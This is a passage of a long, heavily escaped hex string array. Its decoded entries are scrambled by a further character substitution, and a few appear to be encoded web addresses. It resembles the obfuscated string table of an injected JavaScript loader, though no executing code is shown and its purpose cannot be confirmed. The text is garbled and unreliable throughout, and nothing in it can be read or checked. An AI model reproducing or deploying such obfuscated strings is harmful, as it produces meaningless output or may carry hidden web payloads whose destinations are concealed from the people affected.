x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\